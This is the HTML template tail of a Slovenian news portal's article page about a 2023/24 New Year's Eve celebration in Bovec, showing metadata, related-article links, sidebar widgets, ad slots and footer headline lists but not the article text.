                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/mavres/">mavres</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="mavres"></span><meta itemprop="datePublished" content="2023-11-29T18:23:32+00:00"><meta itemprop="dateModified" content="2023-11-29T23:41:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/silvestrovanje-2023-24-na-bovskem-trgu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697217ab33fe0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697217ab33fe0" ><script>var block_td_uid_9_697217ab33fe0 = new tdBlock();
block_td_uid_9_697217ab33fe0.id = "td_uid_9_697217ab33fe0";
block_td_uid_9_697217ab33fe0.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697217ab33fe0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697217ab33fe0_rand","tdc_css_class_style":"td_uid_9_697217ab33fe0_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":21981,"live_filter_cur_post_author":"48","block_template_id":""}';
block_td_uid_9_697217ab33fe0.td_column_number = "3";
block_td_uid_9_697217ab33fe0.block_type = "td_block_related_posts";
block_td_uid_9_697217ab33fe0.post_count = "3";
block_td_uid_9_697217ab33fe0.found_posts = "5210";
block_td_uid_9_697217ab33fe0.header_color = "";
block_td_uid_9_697217ab33fe0.ajax_pagination_infinite_stop = "";
block_td_uid_9_697217ab33fe0.max_num_pages = "1737";
tdBlocksArray.push(block_td_uid_9_697217ab33fe0);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697217ab3ac63" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697217ab33fe0" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697217ab3ac66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697217ab33fe0" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697217ab33fe0 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose">Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697217ab33fe0" data-td_block_id="td_uid_9_697217ab33fe0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697217ab33fe0" data-td_block_id="td_uid_9_697217ab33fe0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                    rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38.png" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/"
                        rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/"
                    rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28.png" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/"
                        rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="19. januarja, 2026" style="text-transform: lowercase;">19. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697217ab3bd4f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697217ab3bd4f" ><script>var block_td_uid_13_697217ab3bd4f = new tdBlock();
block_td_uid_13_697217ab3bd4f.id = "td_uid_13_697217ab3bd4f";
block_td_uid_13_697217ab3bd4f.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697217ab3bd4f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697217ab3bd4f_rand","tdc_css_class_style":"td_uid_13_697217ab3bd4f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697217ab3bd4f.td_column_number = "1";
block_td_uid_13_697217ab3bd4f.block_type = "td_block_7";
block_td_uid_13_697217ab3bd4f.post_count = "10";
block_td_uid_13_697217ab3bd4f.found_posts = "10";
block_td_uid_13_697217ab3bd4f.header_color = "#";
block_td_uid_13_697217ab3bd4f.ajax_pagination_infinite_stop = "";
block_td_uid_13_697217ab3bd4f.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_13_697217ab3bd4f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697217ab3bd4f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:56:49+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-markus-winkler-1430818-30917943-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/trump-odpravlja-carine-prelomni-dogovor-z-natom-spremeni-trgovinske-odnose/" rel="bookmark" title="Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose">Trump odpravlja carine: Prelomni dogovor z Natom spremeni trgovinske odnose</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T09:58:39+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:08:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:47:25+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Našli bombo iz 2 svetovne vojne!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nasli-bombo-iz-2-svetovne-vojne/" rel="bookmark" title="Našli bombo iz 2 svetovne vojne!">Našli bombo iz 2 svetovne vojne!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:44:43+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:42:10+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:02:09+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:29+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

